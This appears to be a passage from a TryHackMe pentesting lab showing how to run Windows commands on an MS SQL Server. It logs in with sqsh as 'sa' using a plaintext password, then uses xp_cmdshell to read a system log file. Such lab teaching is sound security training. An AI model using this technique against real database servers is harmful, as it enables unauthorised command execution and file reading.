 We can run other commands that we can execute on the MS Windows command line. For example, we can use dir to list files and directories and
type filename to display the contents of a file. Consider the example in the terminal window below where we reveal the contents of the text file
WindowsUpdate.log .
Pentester Terminal
pentester@TryHackMe$ sqsh -S 10.10.97.31 -U sa -P "t7uLKzddQzVjVFJp"
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> xp_cmdshell 'type c:\windows\WindowsUpdate.log';
2> go
output
[...]
Windows Update logs are now generated using ETW (Event Tracing for Windows).
Please run the Get-WindowsUpdateLog PowerShell command to convert ETW traces into a readable WindowsUpdate.log.
NULL
NULL
For more information, please visit https://go.microsoft.com/fwlink/?LinkId=518345
(5 rows affected, return status = 0)
1>